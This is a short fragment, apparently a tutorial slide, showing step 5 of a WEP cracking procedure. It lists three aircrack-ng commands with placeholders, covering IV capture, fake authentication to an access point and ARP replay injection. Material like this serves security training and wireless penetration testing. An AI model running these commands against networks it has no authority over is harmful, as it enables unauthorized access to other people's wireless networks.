 WEP Cracking Process

5. Associate with AP and inject ARP packets (run each of the three commands in a separate shell window)

airodump-ng -c <channel> --ivs -w <filename> ath1

aireplay-ng --fakeauth 0 –a <BSSID> -h <local MAC> -e ESSID ath1

aireplay-ng -3 -b <BSSID> ath1